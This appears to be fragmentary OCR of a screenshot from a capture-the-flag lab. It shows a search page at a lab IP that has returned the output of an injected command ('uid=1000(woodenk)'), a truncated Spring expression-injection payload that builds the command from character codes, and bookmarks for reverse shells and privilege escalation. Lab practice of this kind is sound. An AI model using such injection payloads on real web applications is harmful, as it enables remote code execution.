 10.129.183.242:8080/search
Vigenere Solver - ww… Lxd Privilege Escalatio… GTFOBins Basic Linux Privilege E… Online - Reverse Shell … Beyond SQLi: Obfusca… GitHub - bonsaiviking/… [Write-up] Vulnix - pla… M
racter).toString(108).concat(T(java.lang.Character).toString(115))).getInputStream())}
You searched for: uid=1000(woodenk) gid=1001(logs) groups=1001(logs),1000(woodenk)
There are 0 results for your search